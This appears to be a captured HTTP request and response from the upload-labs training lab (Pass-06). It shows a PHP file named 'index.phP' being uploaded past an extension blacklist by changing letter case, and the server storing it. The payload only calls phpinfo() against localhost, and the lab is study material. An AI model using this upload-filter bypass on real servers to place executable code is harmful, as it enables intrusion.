 Request
Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------240458874830336990591673339637
Content-Length: 367
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="upload_file"; filename="index.phP"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------240458874830336990591673339637
Content-Disposition: form-data; name="submit"
上传
-----------------------------240458874830336990591673339637--
大小写绕过黑名单
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202011081700434257.phP" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a